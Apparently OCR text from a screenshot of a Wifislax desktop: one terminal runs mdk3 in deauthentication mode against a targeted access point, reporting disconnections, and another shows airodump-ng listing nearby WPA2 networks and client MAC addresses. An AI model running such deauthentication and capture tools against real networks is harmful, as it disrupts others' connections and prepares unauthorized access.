 Home
Archivo Editar Ver Marcadores Preferenc
wifislax64 ~ # cd Desktop
wifislax64 Desktop # echo 38:D8:2F:
wifislax64 Desktop # mdk3 mon0 d -b
Periodically re-reading blacklist/w
Disconnecting between: 01:00:5E:00:
Packets sent: 1 - Speed: 1
root : airodump-ng – Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
CH 7 ][ Elapsed: 2 mins ][ 2018-09-24 20:26 ][ resumed output
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
18:A6:F7:B2:85:FC -32 67 3 0 8 54e. WPA2 CCMP PSK <length: 0>
38:D8:2F:17:FB:84 -62 56 7 0 11 54e WPA2 CCMP PSK idoomAdslidoom
EC:CB:30:82:8C:F0 -76 45 0 0 1 54e. WPA2 CCMP PSK DJAWEB_28CE7
38:D8:2F:14:25:04 -80 40 0 0 1 54e WPA2 CCMP PSK idoomAdsl
60:E7:01:A5:69:E8 -80 8 0 0 10 54e. WPA2 TKIP PSK DJAWEB_569DF
60:E7:01:A5:74:1C -82 4 0 0 1 54e. WPA2 TKIP PSK DJAWEB_57414
C0:25:E9:A3:80:E8 -1 0 2 0 1 -1 OPN <length: 0>
18:A6:F7:B2:98:A7 -84 1 0 0 3 54e. WPA2 CCMP PSK TP-LINK
BSSID STATION PWR Rate Lost Frames Probe
(not associated) FC:A3:86:AF:AE:0F -78 0 - 1 0 8
(not associated) 48:A3:80:2C:1C:98 -80 0 - 1 0 2
(not associated) 00:03:AB:C4:CB:35 -80 0 - 1 0 10
(not associated) C0:17:4D:C3:B4:CD -82 0 - 1 0 2
(not associated) 5C:F7:C3:3C:DE:E9 -80 0 - 1 0 1
(not associated) BC:EC:23:09:67:DA -82 0 - 1 0 1
18:A6:F7:B2:85:FC 40:45:DA:AE:0B:1C -74 1e- 1 0 8
38:D8:2F:17:FB:84 01:00:5E:00:00:FB 0 0 - 1 0 4
38:D8:2F:17:FB:84 DC:44:B6:52:AA:69 -70 0 - 1 0 7
38:D8:2F:17:FB:84 D8:6C:02:FE:BF:4E -62 6e- 0 0 6
38:D8:2F:17:FB:84 5C:F7:C3:98:4E:61 -72 0 - 1 0 1
C0:25:E9:A3:80:E8 B8:1D:AA:B8:42:58 -80 0 - 1 141 16 TP-LINK07
18:A6:F7:B2:98:A7 A4:07:B6:49:0D:48 -84 0 - 1 0 1
root : airodump-ng
Desktop : mdk3